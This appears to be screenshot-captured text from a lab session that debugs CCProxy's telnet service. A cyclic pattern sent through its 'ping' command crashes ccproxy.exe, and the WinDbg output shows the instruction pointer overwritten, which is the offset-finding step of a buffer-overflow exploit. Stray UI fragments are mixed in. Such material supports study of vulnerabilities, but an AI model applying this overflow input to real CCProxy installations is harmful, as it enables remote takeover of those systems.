 binary
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator>"C:\Program Files\Debugging Tools for Wi
ndows (x86)\windbg.exe" -pn ccproxy.exe
Telnet 192.168.182.135
CCProxy Telnet>CCProxy Telnet Service Ready.
CCProxy Telnet>ping AAAA
Host not found: AAAA
9Co0Co1Co2Co3Co4Co5Com0Cm1Cm2Cm3Cm4Cm5CSm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn
支持3用
帐号
roxy
Youngzsoft
Process ccproxy.exe - WinDbg:6.12.0002.633 X86
File Edit View Debug Window Help
Command
ModLoad: 765e0000 76672000   C:\WINDOWS\system32\CRYPT32.dll
ModLoad: 76db0000 76dc2000   C:\WINDOWS\system32\MSASN1.dll
ModLoad: 71a40000 71a4b000   C:\WINDOWS\system32\WSOCK32.dll
ModLoad: 5fdd0000 5fe24000   C:\WINDOWS\system32\NETAPI32.dll
ModLoad: 76d30000 76d48000   C:\WINDOWS\system32\iphlpapi.dll
ModLoad: 76300000 7631d000   C:\WINDOWS\system32\IMM32.DLL
ModLoad: 62c20000 62c29000   C:\WINDOWS\system32\LPK.DLL
ModLoad: 73fa0000 7400b000   C:\WINDOWS\system32\USP10.dll
ModLoad: 77180000 77282000   C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595
ModLoad: 5adc0000 5adf7000   C:\WINDOWS\system32\uxtheme.dll
ModLoad: 74680000 746cb000   C:\WINDOWS\system32\MSCTF.dll
ModLoad: 73640000 7366e000   C:\WINDOWS\system32\msctfime.ime
ModLoad: 74cc0000 74cde000   C:\WINDOWS\system32\wshbth.dll
ModLoad: 76060000 761b6000   C:\WINDOWS\system32\SETUPAPI.dll
ModLoad: 719c0000 719fe000   C:\WINDOWS\system32\mswsock.dll
ModLoad: 76ef0000 76f17000   C:\WINDOWS\system32\DNSAPI.dll
ModLoad: 76f80000 76f88000   C:\WINDOWS\System32\winrnr.dll
ModLoad: 76f30000 76f5c000   C:\WINDOWS\system32\WLDAP32.dll
ModLoad: 76f90000 76f96000   C:\WINDOWS\system32\rasadhlp.dll
ModLoad: 60fd0000 61025000   C:\WINDOWS\system32\hnetcfg.dll
ModLoad: 71a00000 71a08000   C:\WINDOWS\System32\wshtcpip.dll
(488.1e0): Break instruction exception - code 80000003 (first chance)
eax=7ffd3000 ebx=00000001 ecx=00000002 edx=00000003 esi=00000004 edi=00000005
eip=7c921230 esp=0118ffcc ebp=0118fff4 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=0038  gs=0000             efl=00000246
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\WINDOWS\sy
ntdll!DbgBreakPoint:
7c921230 cc              int     3
0:020> g
(488.710): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=ffffffff ebx=0000012c ecx=00002736 edx=00000007 esi=01127f16 edi=01128316
eip=68423768 esp=01126700 ebp=00ae06f0 iopl=0         nv up ei pl nz na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010206
68423768 ??              ???
0:001>
Ln 0, Col 0 Sys 0:<Local> Proc 000:488 Thrd 001:710 ASM OVR CAPS NUM
bit (In